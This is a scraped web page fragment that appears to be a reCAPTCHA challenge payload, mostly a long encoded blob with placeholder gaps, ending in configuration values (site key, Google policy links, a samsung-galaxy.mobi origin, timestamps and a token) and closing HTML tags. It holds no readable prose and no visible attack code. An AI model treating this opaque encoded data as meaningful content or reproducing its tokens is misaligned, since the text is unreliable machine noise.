JnNLw7rDvsKTw4cbwrwlGcKbwpwhwo7CmMOzw5TDgVLDtsKdw6rCgERRaSfCicOGwqRwSMOfwrpYw77CsTBYw6RSVXJMNsOGwpB4wo/CocOAw59BaMKpCcOwasKPHlhPw6grw4bCl8ONw5vCo0TDtFp8O2s2w67Djj0Lw6MIBsKjwpgtSsOWC0R/RAV2WcOhwo7DlzoXHcOKw5FHbMKNI8OBwoXCgF4ww67DrcKVwo19wo4CR8ODw4/[base64]/Cu2M5YsO5FnvDikjDjsKIwrrDtxUBw6TCl8KLwrUMTsKkw6XDrhnDm3fChihjwo/[base64]/CshoUBlNqZsKwwot0bBEfwr1dVsK1w67Ch8O7AlXDiMOBQcKncMKUAhYTwqTCs8OgVljDlsKFEhnDgcK3bcKxwqIaSgPCtMKmwo7CisO+W8KUw68Dwo1YARYyOl9Fw77CvsOPRVodF8Opw4vCl8Oiwr1FwqrDvF51NMK3w5o9FinCq8O3w5nDvHLCqB/DjMObwqRvQEQrwpUZw67Cj8K7w5ZVw43DkAU9wo7CrsOeJ39Vwrdnw5Evw5EEwocXCsOBw5I5W08dF0TDrG08PAQWwpzCgxxwGBrCnA7DtcKNX8OzaUnDmEFfBMO0wpHCkQdIw73CjyHCq8O3b8KWGkUOW8Klwp8Tw7c7a8OxXsOpYXbDssKZel4pwoTCkl9RM8KFw4/ChcOWw67CtMKHw6kRw7BWwrBMw7tuwpHChGBUwoRNHj7DrcOmTMO+wrt/w7XDj2V+w7twwrrDgQXDr2fCp8Ocwp4HK8K+E8OMOwzCk8K8bcKcw4dYw5fCsz5Mwrg+KWbDiCpRw6oxEx9ubEPCisKRwq7CvcOdeBxkwrHCrFERUMO2Azl9wpx7wpvCp2jCg27Dl0rCh8Oxwrcqw7lSwr/Ci8OjYsOYYSPCssKqwq4fw65jw5Vzw6djw6QpwrZEw78/AXtdw6o6XDY2WWHDsm81w7/CisKyw5zCmMODF8OgOcKtw51fwo0+RmLCs2UmLnNcwo7CuVRFwr3DocK9w7puaCBaw4/CksK8S3nDn8KeAsKcHSTDqmE2DhjDuMOYcGtVZMKVEmPDvsKqNsKUfA3Dr0gTw5fDnMK6EMOMwo/[base64]/CnH3CrVlRch41w5bDusOCw4VGwqolw4vDqMKtByTDjsK5wqd/wr0hF8OSdRXDq8OiwoPDsMKIwpPCukFRw4vDoDhjwqcHU0HCg8OFenNKBxNlC8OkFMKhGHZaZMKAwr7DsjVowp8dQ2vDn1UBw6jDsCPDs8K+ASA/w4/CoXF0wrvChFgYeHXDgknCoBLCkMKIwqDDtcKILHXDsFHCl8KbPSYQw43Cim0BwpAgUsOlEsOiGktywp0TIcKDFFlAwq8ewqLCnsKjMMO+IAHCryHDilfDh3PCgsOUw7vDj8KGwqZqEcKEEGwBdUowEh/[base64]/[base64]/WMO9NsKQw6zDvcKWwobDgDpOJ8KiSEhHPsKvw50gScKlVcK5w7PCu8KcYx1zJjbDu8OhY8OFO0coCEXDm8OsS3pWI24VwoJ3wpJcBcOKwo9Zw6vDqRRtamfCkcKUw5UnwrM9JAw/w77DrcKQNcKiVCbCsMKGw73Cr8KXw4/[base64]/[base64]/Ci07CnMKrNsKKwp3CsU3DlkHCpsKqTHQSwrw2NwrCt1PDvzjChsK4SgAzwofDhXfCqcOxw4HDt8KvKTsjfcOpwq7CoRPDvMKQFmlEwqMjwoLDnETDrwd7KcK5w6nCssOqD0vDmcOBTTfDrMKRdCfCu8KaSXzCt14eP8Kbf8ODwr/[base64]/PlZKSSBKH8OAEcOewoR7wqLDp8Kfwq5TS8KOwoxATcOSwqotZQJZwrB8w5HCn8O/MMOqwobDpcK9w4LCqMOpZW8XDQTDiwhkKcOqwpzDkBXDmijDiBbCn8Kpwr8MDyPDo2/DmMKpe8Oiw78Kw6oQw5TDu8OEwphDZzzCkT9OaS8sw5jDgcKlJsObwo/CsQJGwrYuOyLCi8OaTsOYbMKxXsKxwqLCgEUNwrnCrsKswoEQwrzDo1zCssKQYcO2w71uwofClC7CvkNWRjDCscKHw4NuQUDCojnDqsKnYEzDvyoQYTvDsyDDuMOqw78lEmxqU8O/[base64]/w4jCi8O4dBl4w5LDg8OvHkbDhcONw4bCuG3Dl8KlwpQOc8K+wpJJWwzDhMKZwrHDog7CiDDDvcOlGD/CqcOBXFzDrsKDwpYjwoPCnXZDwoDDqwPDnBfDg8KNw6TDmUR/w63Dj8KUw7TCgVzCksO2w7jDgsO/KsKKAwlIEsOJaBMECV0gw5hSw7vDsDvCtzjDncOZOzvDvjLCusKcFcK/wrDCmcOzw6Egw4LDinTDt00fSFsfw5/CjjDDpcO/[base64]/CqEUzwqXDuAvDgAkyByFZwrIge8Kww5HDqVHDs8KmwrvDujAuPsOHTcKBHl3DqxnCiQ0XPSTDkUhiMcOCFgvDrMOYw5d4IFPCgEjDogTCv8OONcKoNsOSw4bDmcKcwoQyF2NzwqLDqsODCsOTcz07w4E1w5fDuzIbw7vDgMKZwo/CgsOQw5JNBnwtQMODWcKNwo7DvMK9BQ7DiMKJw4AbKMKDwphBwrIZw5XCoMOZA8KdC0ZkWcKGaTbCkcK9aE8lwrNTwog1fMODb8KKZlBkw4cYw77CscKmZAHDkcKywrTDlHIoGsOec28dYsOrMyPCqMKhWcObO8KWAnzCvQDDssKVWlYDaQtWwqw/dwxaw7XCki/ClSPDryfDgB0qOsKcGWoLw5xrwpHDj8Kbw6TDp8OobhJUwqHDvglaw78kRCdyCDrCmzTClHjCvcO6wqM9w7/Ds8OrwqFlRiZ5X8O2w4fDjzHDmXbDoMOCNcKZw5LCkHLCpcKXH8Klw7oLAjAsUMOFw4t2djTDp8OGUcODw4LDmDcWVGTDsyIJwq5sw4rDgTDCmRIbwq/DvsKuw6gmw63CnUIAecOGdUJEwoNTR8OjIX/Cn8KSRynCpQAMwpdlG8KvAsOTw61aWsK4TjjDq1x7wrgpwostdjp6CcOkfMKfwotWfcKEWcOWbXgrwqbDvCXDlcKPwrxlAEEDRz8Xw77DkMOcw5PDgcORCXrDp1AyeMKIw4RVW8O7w4TCjSwDw5/[base64]/DknzCjcKGQsO0wplxwo7ClnHCkHjDpcKEDhjDu8Kqf8K9w4PDiFFnJCHDv8O4cgLCvHdiw7zDhMK4SnjDgsOJwp5AwpEGJsKeLcKoeirCiXPClzMQw5tCR0vCicK/[base64]/[base64]/Dp0QkdMOvw5V+w5LDtMKzDFNgwo3Cl0o/R8KSw6fCp8OqD8OTwpc5AMO9DcKjakZRw6gGAMK2w7jDjRTCqMOsXCMBTBAZwrXCswlOwrDDnydOGcKcwo5mRsOnw6/[base64]/DuQzDvcKhwq7DscONEcOQH8OXNlfCims8asOnw7/Di8Kiwr/DgcKvw71vwoFcw4TDr8O7SMOJwonCs2LDucKdW0jCgMOYw6NFZTPCqsKhccOtBcKCw5XCmcKNWCPCr2zCsMKvw4cFwqc0w41qchg+HB8vwoHCghvCqRxOdmlWw6gUJVEgHMOjHFBXw60PIRscwrYDXsKzScOZWRXDiUHDlMKhw4XDnUTCu8OnAz91OH/[base64]/Dn2llwpEHQMKzwogrwppjCcO/OFbDoRsZYcKiwoTCkMOtw5PCmsOxwrZWQi7DnsKLwrbCmhZNesOBwrRzTsOJw7hMTsOaw6/DozN7w553woDDiidPVMKVwpbDl8OQcMKRwrbDuMKMSMOYwqjCmAdVUUIocArCu8Kow5hUMsK+IT9OwqjDk0HDpQ7DlXQrScKpw7kzX8KWwo8fw6HDisKoMXjDpcO8JH3DvGnDi8KeCsOiw5PCrx4Tw5XCpMO7wpPDtMKOwpPCvF4zHcO2A1ZVw7rDq8K/wq7Dt8KQw5vDscKJwpsOw4tHV8Ovw4zCowApX3IkwpBkccKfwr7Cn8KEw69pwozCtsOAMMOjwrfCqcOQZVPDqMKmwqsWw743w45aVFQewpQ1JXImOsKkXXPDtngYCWNWw6/DgMOYU8K/d8OQwqckw4tjw4rCl8KXwqvCqcKiAiLDklbDmQVNexLCl8K2wrUDFTt+w7DDmV9hwovDkMK3CMOkw7UTwp1dw6FWwpFOw4bDhUHCsQ7DvC/DoizCiTlPP8O7OcKFUEXDji3DgFkHC8KOw6/CssKzw6REZsK7WMO/wpnDq8OuLnrDtMOAwok2wpJHwoHCl8OoY0TChsKnDMOuw73Cm8KPwoQ7wrI6HiXDtcKyQHzCoj/Crk45TEdhfMOMwrTCrU9KaE7DoMKnLMOxP8OLSic+VEwODhLDk3nDqMKtwoPDh8Kfw6hVw7PDlUbCvAHCjzfClcOgw7/CkcOiwp84wrgwBQQMdXJ6wofDtwXDpnHCi3/DusOQJQY7AVxlwqtcwqBqSsOfw4FyQlLCt8KTw7HCqcKCMsOTb8KKw4vClcK9woXDtDDClcKOw6nDlMKoJ3M3wozCsMOWwqHDmXd9w7bDm8OFw6PCjzwVw4I2LMKldxHCpsKlw70fWMODDUvDpF51J0JvacKKw4dKDAzDhzfCggd3GnVcFjzDoMOjw5/CjG3Cg3oJawQiw78uPi9uwo/CmMOSwqxWw4Aiw6/[base64]/dMKDwovCksOPw6kiEMKNwqrDo8KRKsKGAQTDuMOqw7TDuRrDm0nCucKGwpjDpcOrAsKBw47Cn8OzaCbChXfDrHbDosO0wp4dwrrDgQl/[base64]/[base64]/CjiZOUcKzPQnDkBt3w51Gw61/woXDhE8/wqFAwonDqsKDwp5FwqnCr8KZSDE0DcKecsOfQ8KMw4bCh37ClADCpw0rwrDChGzDkGIDbMK0wqPCn8KDw6rDhMKIw4XCssKacsK/wq/ClkrDghjCrcO0QMOwasKXOl42w53ClVrDhsOsOsOba8KnHSMRUsOzZ8KwJwnCg1lQasKbw6XCr8O5w7HCoWUNw6Elw6wyw51Hwo7DkTjDnCoqw5TDhFvCvMOwehoWw4JEw5U0wqsOBcKYwrM5OsKDwqfCncOyAMKqdTdSw6/Cl8K4PRx3IW7CqMKvw4vChyXDiyzChcKSPzrDv8O9w7DCpCIeb8OUwowsTlUxcsO8wpPDoUvDtTMxwqZbTsKuZxRvwonDmsO/R2E+aQbDgsKFDnTCpSvCnMKDRsOYWF0Vwqt4esKmwoXCmT96IcOSNcKBKlfDu8OXwox1w6/DrnLDoMKawoQyWAwhw6/[base64]/Dq8KeeMOOW8OGwpDCih7DuxdgwofDuCXCosKmwoA7SMOBwqtNwqMxwo7Dr8Ojw6/CkMKqEcOUGRMnGMKJHVoEQsK3w6bDjGjCm8OOwrTCk8OBESLDqBAyA8O+MDjDh8O6P8OWHk3CkcOAYMOyHcKuwrzDpAYjw5wUwpvDlMOgwpl/Zw7DosORwq8bKzgrwoRrDcKzN07Dh8K6VXZZwp7Cq0IUacKefk3CjsOPw4/DilzClWzDqsKkw7jCnGEhcMKcAkrCkWzDpcKKw5tAwrbDv8O7wrUIFHfCnCUUwoItGsO7ckpyU8KVwq9/a8OKwpXDrMOmMFjCm8KBw4/[base64]/CocOeQlUZw6RNwonDqMOlF8KPw5XCksKIwr9mwq/DmcK7w6zDisOfFxBCwqxww7sjMBFEwr8TD8O7B8Ohw5lWwpZCwqjCkMKOwqYsM8KcwoLCscKPY2XDsMK9az5Ow5hZK0/CjsKtUcO+wqzDosKjw6XDtwMew4XCoMKGw7YVw6XDvBnChsOIwpzCocKcwq4wJjrCvzFXdcO6RcKRWsKMMMOYa8OZw7tCJCXDucKIcsO0UAE2C8Kcw74zwr7CucOvw6Njw5zCrMK/wqzDjWd3EB1aDhpzLQjDhcOrw6rCu8OeQAx8Ux/[base64]/[base64]/Dq27DgcKCwo/[base64]/CgsOrZSs/UjXDhWlxaMOyDsOHQHTCuMO+RGpYw5zDo8OQw7LCv3LDmsKfEQQTwpBhwrzCiErDlMOSwoDCocKxwpLDuMK0wr1OaMKVDFRKwrU/XlBBw54kwrDCjMOew6lOGcKuUcOTGMOFJUfClFDDkzYLw7PCm8OPSwgnb0TDhic+I0rCocKHWFrDlSbDmlXCiXQBw6BRcj/[base64]/[base64]/DhcKLFcOYTkTDrcKUw4kwXDAPwqDCvMKXSn/Dl0JUwqnDnMKEw4jDkcKoHMORJ2BISRBAwr8Mwqd7w792wpLCtF/DvUrDnQdyw4HDlkoXw5x8T0FDwqLChx3DsMOfLwtWZWbDqm3Cu8KIC1fCg8Odw4dPCzZFwrcTd8KqC8Kjwq9Tw60xaMKwaMKIwrlUwq7CvWfChsKjwoQEUMK2w6x6YGvDp1waOMOUbMOAVcOYZcOsNGPDswbCjHbCjE/CtRLDkcOqw7URwr1VwobCtMKEw6fCiFJvw4keIsKQwqfDjsOzwqvDnA9/[base64]/DvwnCvF/DjcKMT8Kzw4Z9XyMmwpULBVA7ScKidGwywrHDqCB8wqtqSMKObDIuAcKQw7jDjcOZwrDDvcO0aMOKwrIcXsKXw7PCvMOxwqzDs2wjfhDDgGkgwoHCk03DtRJ5woAyHsOMwqfClMOuw7nCkMOPDy3CnSo/w7fCrsO5O8OnwqoIwqvDhh7DmDHDuQDCvFNKeMOqZD3CnBVPw5zDokQcwrc/w7V0bRjDhcO2XcOAVcK/eMKMUcKoQMOYGgxaJ8Kde8OUEl1sw5LDmRTCmCrDmybCm03CgkZ6w6Z3GcOCbSISwrXDpnV2IFTChGEewpDCj2XDrMK9w4rCpWYtw5XDvVobwpjCkcOfwozDrsO0CEDCtsKTGzctwoYzwopnwqbDjELCszrDjH9IasKqw5cILcKwwqY3VQbDiMOUKl57JMOZw7/[base64]/DmHrDtMO9W2zCucO/bRPChnHDnE9iGMKQwqfDqmvCpg0/AR3DjE3Dv8KqwoUVPBIWTMOHfcKJwq/CusKUPFPDqkfDgsOwBsKDwpvCjcKgI0jDm0PCnBg2w7jDtsO6JMOQICxiUD3CtMKOEcKBM8K/PCrCjcOTIsOuQw/Di3zDosOlJ8KWwpBZwrXDj8ONwrfDpD8UH1PCrmIdw6LDqcK4Y8Kmw5fDpQ7CisOdwq/[base64]/[base64]/CoHDCtcKkw5JJeGlZE8KLwq7Dnn3CgsKgBW7Dj10rw4XCm8OXwotDwovDrMO7w7zDvlbChi5lUkvCjzwNL8OUS8ONw75MS8KVSMOvP3kkw6zCnsOSSznCtMK/wqUKUHfCosOOw4NEwoo1cMOkDcKOCC3CilJCHsKBw6/DgRB9XsOYG8O/w6xoTcOswqIoKXEQwrMVEH7CrsKAw5RZfCXDlm1VEhTDvmwWDMOHwq3CtDw+w5nDtsKXw4MoJsKAw7/CvcOOOsKvw6DDtwPDuSgPSMOMwp0Bw45wDsKPwrRIPcKpw73Cn3xfGCrDoXwUUlUvw4/[base64]/DmMKLXsKoIcOPw4rCtsKJbcK5wrtDwpLDmwHCgsK1JhQNDT8bwrgZAAFNw50HwqJ/CcKEFsOZwp40DFfCvh7DqX3CgcOEw4sIJBRZworDksKoN8OyO8KNw5DCvsKXFwhOKGjCtXTCpMKUbMO5TsKNJErCosKlacOpdMKeEcKhw4HClCXDrXggbMOewoPDnBzCrAMpwqfDr8OFw4PDq8KfLGPDhMKcwoIawoHCrMOdwp7Cq0nDusKBw6/DlRjCtcOow4nDsXLCmcOqRknCgsKswqPDkj/[base64]/ETd/wovCrcOXwqvDljgwR8Kqw4HCvQpnwo7DjMKqw4PCusOAwobDscOrEsOowpfColzDqm3DvgAQw5t9wrHCuhAJwpvClcKvw4/DmD11MQ15HsORQ8KfS8OsU8ONThJpw5d1w5AVw4d6NlXDkjAtB8KXN8K/w6k8wqTDkMKDO1fCl3J/[base64]/DiyzDgMOJw7Rgw6AWwqcWwodJw7bCigF5w403WD5hwqvDmMKgw6bCm8KMwp7DgsKfw5kYXDl4TsKFwqwRRWFPNgZwJlrDtcKMwoUQCsKqw4o+WcOHQlLDijbDjcKHwoPDvXAjw6nCkg98JsOKw5zDjVh+EMKaUS7DrMKPwrfCtMKyccOsa8Oawq/Clh7Dsi5iBQDDsMKVIcKVwp3CqGTDmMK/w41mw6bCg03CuGrCn8O/d8O5w4w4YMO/[base64]/[base64]/DjMKlT8KTw6vCt8OwbMOvw4XDqMKLwobCl8KqRjB0w5bDgBjDlcK4w4weScKIw5dwUMOjHsKZMCnCtcKoNMOpdcK1wrY/WMOYw4LDpTddwqw2USgjMMKtcxjCnwACJ8O5UcOVw7fDqyvCgGLDgmVaw7/ChXo4woHCqH1/JETCp8OLw4k8wpBgHwnDkk5XwrnCoEskJX3Dv8Okw7fDnxdhS8KZw4c/[base64]/DsgFmwoJsw7BNdMKewoh4aMKZccKtwpA6woopelZDw6PDtxt/w4trJsOQw5o9woHDsFDCvW0DeMOww5dLwr1BAMKPwqHDkgvClwTDlMKTw7rDsnkRbjhbwq/CtzkywrHCvU/[base64]/DlsKzcQnCpmjCl8Omw4ZwwpTCocKWAQPClG9JJMOvGcOkFx3DvgY3JcOxAjXCtG/Dn3kJw4ZKIk/DiCVawq8vfSbDqkrDjsKQUxzDtVLDuDLDlMOCL3IrE2Qgw7BEwogGwrp9cgZSw6bCq8KUw4vDtiYJwpQUwpPDk8O+wrFzw5vDksORYF4swphNYRddwqfCuklqaMO0wovCoUpqV0/CrkV8w5HCk2B2w7XCusKvRi9pUgPDjCXCtkwXcBNpw55mwpQnEMOcw67CkMKXQAQMwocLRwTCiMKZwpQqwpAlwqbCl1HDscKWDx7DtD9IRMK4PyXDhSc/UsK7w6RMHl9hfsOTw4xRcMKaIcK+FnpCUVvCocKlPsOwQnzDsMOeNRPDjhvClydZw6XCmGFQSsOdw57CvlsZKG4pw5nDvMKpfDFuZsO2MsOwwp3Ckl/Du8K4LMODw4QEw6vCpcOCwrrConzDpAPDtcKGw73DvkPCkTvClMKmw6gIw6R5woFneTYNw4bDscK2woE0wpHDm8KmQMOlw5NuGcOCwr4rOHvCt1NRw7MAw7Miw4gkwrfCp8O2PV/[base64]/DjcOteFzDvm95UMO6woFsbGR2IAfDiMKxw5lbR8OBFn3CtAPDgsK8w4IHwqoMwoXCpXrDjU47wpvCmMKuwoJrL8KPT8OJHSnDuMOAPgkRwp9Wf3YtVhPCnsKRwop6T3ABTMKPwpHCoA7Dn8Kqwr8iw44Cwq7Cl8K/HBtoX8OLHEnCuWrChMOAw5t1OmDCksKaSG7DlcKWw6ANw4ktwoZUJnjDvsOLFsK2WcK5ImtawrXDpkV3KUnCrnx4NMKKCglSwqXCtcKoE0fDl8KHJcKnw4/CssKXN8OOw7QNwq3CpcOgCMOcw7fDj8KiQsKMfFjDizzCsSwSbcKgw4fCssOyw41qw7wRcsKUw4ZMZzzDvFkdPcONGMOCUQ8pwrk0ZMO/BMKmwpnCksKbw4V0ZiXCqcOywqLCnSfDhTLDscOIO8KCwqPDskvDoE/DimjCtV4/wq8XZMO0w5LCtcO6w6F+woXCo8OSK1wvw6BZV8K8Wj1Cw58Fw4LDuVwDRFvClhfCg8KRw6VlccOZwrQNw5ZTw6vDi8KFIlFYw6vCtHUJTsKrOsO9L8OywoLCp2kFYcOnwrPCs8OvPFRyw4PDscOfwppFa8OMw4/CqB5Ebn/DhzfDr8Oaw7M1w6PDusKkwoPCjDDDo0PCpC7DisKdwqdRw4FvWsKJwo95Sz8Wb8K1InVDfMKzwqpqw5/[base64]/Dv8KAw5PCmlDDnsKHwobDpCNzwpo6wptMwoNdw5YrFsOOOmPDtn/[base64]/wr8ccsKqw6rDgMKKa8KRL1zDv8Klw7vDnQNvfkYqwrQIN8KLN8KxBgbCg8OAwrTDpcO5PMKkNQQ3Rnlaw5LDqDgCw5rCugPCvV4qwp3Cs8KTw6vDsh/Dk8KaQG0sD8KNw4TDkUZfwo/DhMODwoHDnMKeDhfCrmFBJwtKdQDDqmjCki3DtlI2wrc/w6HDo8O5VkR6w4/CgcO+wqEjTFbDm8KcacOiV8KvMsK5wpBzVk0jwo9Fw63DnnHDv8KJbsKSwrzDtMKTw5fDjDVnLmZBw5J+AcODw7wzDCTDvD3CgcOow5rCu8Kbw5jCmcKlFVDDqcKawpPDiUTCmcOoQmzCm8OEwq7DjHTCtzYNwpszw4/DtsOubnFGCFfCrcOawqfCs8KoUsK+dcOVN8OyWcKGFMONcS7CuAF2YsKqworDrMKvwq7Ch0gFNcKOwrjDr8OTf30cw5fDncK1NnDCl1Y5DyTCkH57TcO+JW7DvCohD07DmMKWBwDCqk4Ywq1XO8OnYcK9w7PDpcOYwq1ewp/CsmfCmsKTwpTCqXgFw67CmMKtwog9wp4qAsKUw6oQHMO/Zm00wqvCs8KBw4MNwqVtwpzCjMKhGcO4UMOGNcKpGsKFw74aDCLDszbDl8OowrQbYcOHTMOOFhDDicOpwrU+wpvCgxzDvnzCj8K7w79Ww6pVScKTwoPDm8OSAcKgT8OOwq3DiDELw4xWdjpKwrFpwoMpwrc/YngSwrrCvDsPXsKow51Aw4LDvzvCswhXVSDCnG/Ct8KMw6FMwovCnUvDkMOzwqHDksOcRiV9wq3Ci8O/TcOpw4vDgg3CryLClMKfw7vDkMKIEErDqWDCh3HDuMKnOsO9fUB5eFsQwpHCkghew4XDtcOSfMOMw6TDmWFZw4tbW8Kowq48HDNrACrCliTCml4wQcOgw6YmVsO6woY3VybCjmVVw4/DoMOVFsKsfcKsBsOhwrLClsKlw4NuwpBdYsOofUfDhVBPwqPDrSrDjAIJw59aEsOYwrlZwqrDssOJwrFbSTgJwrzCpMOdMCjCh8KUWMKqw7wnwoIPDMOFKMOCIsK0w4I3csO1U2/CjmQyaVU8wofDlU8rwp/DksKwRcKadcOywovDv8OONWnDk8OYA3lpw6LCvMOybcOdInDDhcOPeTfDpcK1w4ZiwohKwoTDm8KrcFx5MMOAcALCsjZ6XsOCFD/ChcKwwo5aOAvDkU3CmFLChTLCqTsUw4kHw4DCoWXDvhV7Y8KHZDstw7jCiMKuG3rCox/Co8O/w68FwqUxw7QpQhPCqR/Cj8KFw4xtwpk8Y2omw408JMOgTcKqZsOpwqpLw53DjTIlw5nDkcKyXTPCtcKzw4o2wq7Ci8KiFMOoXGHCjAzDsBnCgVzCmR/Dm3Bkwr5UwrzCpsODw69/w7YiN8OYVDNAw4PDssO2wqDDhTFAw5BDw6rCkMOKw7std1HCusKOf8Oyw584w5DCqsKmD8KpB3V7w5AAIlANw5/Dv07DiRXCjMKvw4puKGTDoMKJKMOhwqUuOH/DmMKvPcKRwoPCv8O1RcKPEzwCScOhFTIAwp/CpMKKNcODw7gbYsKeRlI5aHNYwqxuPsKmwr/Csk3CiGLDhEkCw6DCkcK3w6vCqMOeGcKdSR0Jwr9+w681fcKHw7t7Iw9Aw7ZTRXMaLMOUw7nCrsOoUcO6wozDr07DvD3CumTCoiNTBsKuw68HwpY/w7YEwrJqwr/[base64]/[base64]/w4NMw70uw5RcNwhfUHrDicOEw4MwXVTDv8O8XsKDwrrDk8OqY8KxQxjDmlnCnw0SwoLCgsOyZy/CksO+ZMKfwqExw4jDnn8UwqpQIzkowr/DpX3CrsOIH8ODwpLDoMOPwpzCs0fDicKGdcOzwrsywqPDt8K2w5DChsKGMsKiQUlgTsKrCSPDtxvDp8K2bsOywrPCisOKAy0Nw5/DmsORwqIhw5PChxHCiMOQw4nCrsKXw4HCrcKgwp1pIQ0aJFrDtDIgwrswwoNoK1xaH2/DksOdw5jClHPCtsOvOybCsyPCjsKiBsKZCWPCr8OGOMKBwqRSDV54RMKCwr1pwqTClzVpwoHCk8KxLcKRw7cBw4UWGsOCEw/CpMK5L8KzCRJ0wrbCjcO+LMOpw6p2wqxMXiAOw4DDgiElBsKnLMK/RGg6w4ZOw6/[base64]/DhFwVw6HDp2PCtVd7CQ/[base64]/Ck2U+AcK+EE9hw4B0TjFww6HDscKiHBRhwqNIwrR9w6QpMcOIVMOGwofDmMKEwrTCn8OMw7FRw5/[base64]/[base64]/CvAvCo8OxwpnCksKpwrFXEh7CuMOcccOcSRrCi8KHwoLCrh8swobDhXwdwoDDqSgjwprCpMOwwo4rw6IXwrHClMKwesOjw4DDhzk8wogEwox/w4zDhMO9w50Mw4xiCMOjIwPDv1HDjMOpw7Unwrk7w6Mnw5wCcRtTDsK2GsOZwr4HNGPDrizDl8OrSnw1UsKNGnFhw5ohw6LCi8Odw47CjMKKEcKOesOnVnHDicO0CMKvw7bCocO9BcOuwpvCtFbDoi/DuADDqRQoK8KvKcKheD7DvcK4IVJZw6PCuyHCm2QIwoHDgcKVw7Ihwr/[base64]/PsOGw5zCoMOlPFTCtDA2PlBBZSPCqH5mfgpicwtQDMK5a17CqsOyLsKbw6jDisK6Xjg4Tz7CncOdQsKkw7PDoGbDslrDoMOWworChX0MA8KZwr/CrSXCmmHCksKVwoLCgMOqU0tTFCnDqx87bzlHA8Ofw63CkFQQNBVlTnzDvsKoRcK0UcOIA8O7BMOHw6kdLA/DpsK5C3TDtMOIw7YUBsKYw6xMwpnDkXF+wrjCt0AuAcKza8OPVsKXQkXDr2HCpDZ+wrDCozPCoEQKPXTDrMK0GcOAWD3DgDt/O8K5wotuIC3CrykFwotdwr3CiMOdw4Ikc0DCsELCkxwlwpzDvywmwr3DjVJgwpbDl21gw5LCjgtVwrYXw7Uvwossw69Ww4I/NcK6wpDDrWnCssOjG8KkRcKWwr7CoTZ+WwERXMKAw4rCvcKLMsOMwr4/wocfGF9cw5vCkAMVw73ClBVgw4zClVt2w6Y0w6vDqjojwpQiw7HCm8KJemrChy5pS8OBe8KLwonCucOmeCUha8OPw4LDhH7DjcOLw6zCq8O8U8K/\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X4drCwd8Z7bCTL3Rl4A6eS0Cfq7VnqeV0LdMsWoPDso\\u003d\x22,1,0,null,1,1768911515744,0,0,[172,163,56,7,84],null,[21,43],\x22RC-EtaCVwvYPWsWpw\x22,null,null,null,null,null,\x220dAFcWeA54gCsdwY2BRtqayJ4pT-EQXJ7BQwimLCGnKVMSlpYPytPMQXYhxzdwPvstQU42kQxmumuDNJPR7MGPf5X4HkMUN79gvA\x22,1768994315897]");
    </script></body></html>